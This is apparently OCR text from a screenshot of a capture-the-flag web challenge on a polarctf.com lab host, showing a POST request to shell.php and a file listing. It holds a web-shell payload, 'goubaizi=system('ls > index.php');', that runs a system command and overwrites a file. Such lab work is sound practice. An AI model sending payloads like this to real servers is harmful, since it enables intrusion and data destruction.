 URL
http://ffef68b9-c4d3-4d32-8831-94098d1edb68.www.polarctf.com:8090/shell.php
ffef68b9-c4d3-4d32-8831-94
enctype
Use POST method
application/x-www-for
不安全 ffef68b9-c4d3-4d32-8831-94098d1edb68.www.polarctf.com:8090
Body
flag.php index.php payload.php shell.php
goubaizi=system('ls > index.php');